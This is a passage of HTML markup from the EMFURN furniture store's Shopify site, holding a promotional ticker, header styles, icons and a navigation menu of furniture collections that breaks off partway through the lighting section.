                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
